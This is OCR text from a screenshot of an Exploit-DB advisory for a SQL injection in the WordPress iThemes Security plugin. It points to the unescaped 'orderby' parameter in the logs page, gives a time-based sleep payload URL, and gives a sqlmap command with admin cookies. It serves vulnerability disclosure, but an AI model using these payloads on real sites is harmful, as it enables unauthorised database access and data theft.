 WordPress Plugins | Wo
WordPress Plugin iThem
Jeong Won
안전함 https://www.exploit-db.com/exploits/44943/
2
EXPLOIT
DATABASE
Home Exploits Shellcode Papers Google Hacking Database Submit Search
24 is not escaped.
25
26 File: better-wp-security/core/admin-pages/logs-list-table.php
27 Line 271: if ( isset( $_GET[' orderby '], $_GET['order'] ) ) {
28 Line 272: $ sort_by_column = $_GET[' orderby '];
29
30 File: better-wp-security/core/lib/log-util.php
31 Line 168: $query .= ' ORDER BY ' . implode( ', ', $ sort_by_column ));
32
33 Proof of Concept (PoC):
34
35 The following GET request will cause the SQL query to execute and sleep for 10 seconds if clicked on as an
authenticated admin:
36
37 http://localhost/wp-admin/admin.php?page=itsec-
logs&filter=malware&orderby=remote_ip%2c(select*from(select(sleep(10)))a)&order=asc&paged=0
38
39 Using SQLMAP:
40
41 sqlmap -u 'http://localhost/wp-admin/admin.php?page=itsec-
logs&filter=malware&orderby=remote_ip*&order=asc&paged=0' --cookie "wordpress_b...; wordpress_logged_in_bbf...;"
--string "WordPress" --dbms=MySQL --technique T --level 5 --risk 3
« Previous Exploit
Next Exploit »
Related Exploits
오후 9:32
2018-07-03
2